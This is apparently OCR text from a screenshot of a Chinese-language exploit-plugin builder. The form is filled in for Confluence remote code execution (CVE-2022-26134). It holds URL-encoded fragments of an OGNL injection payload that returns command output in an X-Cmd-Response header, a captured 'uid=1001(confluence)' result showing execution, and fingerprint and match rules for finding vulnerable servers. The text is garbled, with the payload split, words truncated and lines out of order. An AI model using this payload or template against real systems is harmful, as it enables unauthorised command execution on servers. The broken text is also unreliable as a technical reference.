 目标网站:
发送数据包
创建dll
请求路径:
sponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/
例如:/index.php?a=b
Host头部:
例如:127.0.0.1
请求方法:
GET
关闭http代理,默认开启
允许302跳转默认禁止
超时时间:
20000
毫秒
请求数据:
对请求数据进行url编码
例如:a=b&ab=c
User-Agent:
Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
例如:Mozilla/5.0..
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
例如:text/html....
ContentType:
例如:x-www-form....
Accept-Encoding:
gzip,deflate
Accept-Charset:
客户端ip地址
例如:1.1.1.1
X_FORWARDED_FOR:
例如:1.1.1.1注入
如果Auth头部不为空,启用base64编码编码Auth。如果勾选则不用base64编码:ad:ad
Authorization:
例如:401认证头部
Refer头:
例如:http://www...
Cookie:
例如:admin=xxxx;
Destination:
说明:put请求使用
自定义http头部
说明:自定义http请求头部
格式: CsrfToken:xxxxxxxx
header1:value1
header2:value2
header3:value3
http请求返回处理
包含字符串有这个字符串说明有漏洞:
漏洞名称:
例如:phpstudyRce
confluenceRce
结果空白字符替换成空
结果换行替换成空
包含漏洞字符串正则匹配结果:
正则表达式:
中间为提取的数据 (?<=strUser).*?(?=strUserType)
http请求返回最终结果键盘复制结果
启用Gbk2312
29.%28%
40com.opensymphony.webwork.ServletActionContext%
40getResponse%28%29.setHeader%28%22X-Cmd-
Response%22%2C%23a%29%29%7D/|resHeader:uid=1001
(confluence) gid=1001(confluence) groups=1001
(confluence)
|resheaderValue:confluence|ExpName:UserDllVul|cms
Type:confluence
指纹链接:
/login.action
/css/xx.css
指纹内容:
atlassian
包含这个说明是这个程序
程序名称:
onfluence
例如:dedecms
返回头部字段:
X-Cmd-Response
Content-Encoding
返回头部字段属性
confluence
包含这个说明存在漏洞CVE-2022-26134